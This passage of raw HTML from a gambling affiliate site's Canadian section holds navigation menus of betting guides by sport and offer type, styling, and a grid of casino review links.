alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/betsafe-41-for-hazard-to-score-against-west-ham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/betsafe-41-for-hazard-to-score-against-west-ham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' 